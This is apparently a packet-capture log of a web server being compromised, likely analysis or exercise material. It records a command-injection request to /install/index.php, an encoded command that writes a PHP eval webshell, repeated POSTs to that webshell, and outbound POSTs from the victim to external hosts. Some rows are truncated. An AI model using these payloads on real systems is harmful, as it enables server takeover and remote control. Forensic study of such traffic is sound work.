 37619 18:37:38.482420 192.168.1.8 192.168.2.20 459 HTTP GET /install/index.php?0=system&1=dir HTTP/1.1
37621 192.168.1.8 192.168.2.20 HTTP GET /robots.txt HTTP/1.1
37625 18:37:38.495558 192.168.2.20 192.168.1.8 516 HTTP HTTP/1.1 404 Not Found (text/html)
37815 18:37:38.774338 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
64534 18:38:53.074561 192.168.1.8 192.168.2.20 516 HTTP GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%2…
64646 18:38:53.327361 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
67075 18:39:05.823704 192.168.1.8 192.168.2.20 441 HTTP GET /install/sh.php HTTP/1.1
67077 18:39:05.825594 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
112907 18:42:29.239852 192.168.2.20 122.226.166.52 573 HTTP POST /dmdt/index.php (application/x-www-form-urlencoded)
112971 18:42:29.317582 122.226.166.52 192.168.2.20 284 HTTP HTTP/1.1 200 OK (text/html)
113014 18:42:29.356547 192.168.2.20 115.231.185.113 933 HTTP POST /print_data.php HTTP/1.1 (application/x-www-form-urlencoded)
113071 18:42:29.399211 115.231.185.1… 192.168.2.20 876 HTTP HTTP/1.1 200 OK (application/octet-stream)
113239 18:42:29.523835 192.168.2.20 61.147.204.41 187 HTTP
113267 18:42:29.562494 122.226.166.52 192.168.2.20 284 HTTP [TCP Spurious Retransmission] HTTP/1.1 200 OK (text/html)
113268 18:42:29.562495 122.226.166.52 192.168.2.20 284 HTTP [TCP Spurious Retransmission] HTTP/1.1 200 OK (text/html)
113271 18:42:29.562539 61.147.204.41 192.168.2.20 380 HTTP HTTP/1.1 404 Not Found (text/html)
113545 18:42:29.806967 61.147.204.41 192.168.2.20 380 HTTP [TCP Spurious Retransmission] HTTP/1.1 404 Not Found (text/html)
113546 18:42:29.806969 61.147.204.41 192.168.2.20 380 HTTP [TCP Spurious Retransmission] HTTP/1.1 404 Not Found (text/html)
150668 18:43:05.011496 192.168.1.8 192.168.2.20 979 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
150670 18:43:05.021253 192.168.2.20 192.168.1.8 625 HTTP HTTP/1.1 200 OK (text/html)
150914 18:43:05.210080 192.168.1.8 192.168.2.20 1049 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
150916 18:43:05.212004 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
151162 18:43:05.429919 192.168.1.8 192.168.2.20 1049 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
151212 18:43:05.437714 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
276939 18:46:12.651521 192.168.1.8 192.168.2.20 1057 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
276941 18:46:12.654382 192.168.2.20 192.168.1.8 631 HTTP HTTP/1.1 200 OK (text/html)
276975 18:46:12.784507 192.168.1.8 192.168.2.20 1057 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
276977 18:46:12.789186 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
290091 18:46:35.422326 192.168.1.8 192.168.2.20 979 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
290097 192.168.2.20 192.168.1.8 625 HTTP HTTP/1.1 200 OK (text/html)